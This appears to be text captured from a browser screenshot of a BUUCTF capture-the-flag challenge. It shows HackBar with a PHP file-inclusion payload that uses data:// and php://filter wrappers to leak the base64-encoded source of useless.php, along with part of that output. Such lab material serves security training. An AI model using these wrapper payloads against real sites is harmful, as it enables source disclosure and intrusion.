 BUUCTF
158f5303-895a-42f9-938c-dee9
158f5303-895a-42f9-938c-dee9
PHP file_get_contents() 函数
base64_百度搜索
Base64 在线编码解码 | Base6
158f5303-895a-42f9-938c-dee95fed59c0.node3.buuoj.cn/?text=data://text/plain;base64,d2VsY29tZSB0byB0aGUgempjdGY=&file
welcome to the zjctf
PD9waHAgIAoKY2xhc3MgRmxhZ3sgIC8vZmxhZy5waHAgIAogICAgcHVibGljICRmaWxlOyAgCiAgICBwdWJsaWMgZnVuY3Rpb24gX190b3N0cmluZygpeyAgCiAgICAgICAgaWYoaXNzZXQoJHRoaXMtPm
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
HackBar
应用程序
Cookie Editor
1
Encryption
Encoding
SQL
XSS
Other
Contribute now! HackBar v2
Load URL
Split URL
Execute
http://158f5303-895a-42f9-938c-dee95fed59c0.node3.buuoj.cn/?text=data://text/plain;base64,d2VsY29tZSB0byB0aGUgempjdGY=&file=php://filter/read=convert.base64-encode/resource=useless.php
Post data
Referer
User Agent
Cookies
Clear All
47%
0.2K/s
0.1K/s